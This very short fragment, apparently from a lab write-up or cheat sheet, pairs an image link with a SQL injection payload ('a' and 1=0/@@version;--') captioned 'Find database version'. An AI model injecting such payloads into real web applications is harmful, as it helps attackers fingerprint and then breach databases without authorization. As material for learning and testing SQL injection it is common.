 Payload: a’ and 1=0/@@version;--
Find database version
 